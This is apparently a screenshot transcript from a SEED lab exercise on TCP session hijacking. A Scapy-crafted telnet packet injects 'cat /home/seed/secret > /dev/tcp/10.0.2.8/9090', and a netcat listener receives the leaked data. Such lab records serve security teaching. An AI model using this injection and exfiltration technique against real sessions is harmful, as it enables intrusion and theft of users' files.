 Terminal
En
6:00 PM
\options   \
###[ TCP ]###
     sport     = 58816
     dport     = telnet
     seq       = 2779573324L
     ack       = 2112552280
     dataofs   = None
     reserved  = 0
     flags     = A
     window    = 8192
     chksum    = None
     urgptr    = 0
     options   = []
###[ Raw ]###
        load      = '\r cat /home/seed/secret > /dev/tcp/10.0.2.8/9090\r'
[02/27/2019 17:57] Parth@VM:~/Desktop$ nc -lv 9090
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.9] port 9090 [tcp/*] accepted (family 2, sport 40190)
android
arptask1a.py
bin
Customization
Desktop
Documents
Downloads
examples.desktop
lib
Music
Pictures
Public
secret
source
Templates
Videos